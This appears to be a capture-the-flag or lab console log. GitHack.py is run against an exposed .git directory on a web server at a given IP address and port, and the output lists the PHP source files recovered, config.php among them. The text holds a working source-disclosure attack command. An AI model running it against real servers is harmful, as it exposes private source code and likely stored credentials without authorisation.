 PS C:\Users\GetFlag\Desktop\GitHack-master\GitHack-master> python .\GitHack.py http://47.96.118.255:8888/.git/
[+] Download and parse index file ...
account.php
api.php
buy.php
check_register.php
config.php
css/main.css
favicon.ico
footer.php
header.php
index.php
js/buy.js
js/register.js
logout.php
market.php
register.php
robots.txt
[OK] config.php
[OK] api.php
[OK] footer.php
[OK] css/main.css
[OK] js/buy.js
[OK] logout.php
[OK] check_register.php
[OK] index.php
[OK] buy.php
[OK] market.php
[OK] robots.txt
[OK] header.php
[OK] register.php
[OK] favicon.ico
[OK] account.php
[OK] js/register.js
PS C:\Users\GetFlag\Desktop\GitHack-master\GitHack-master>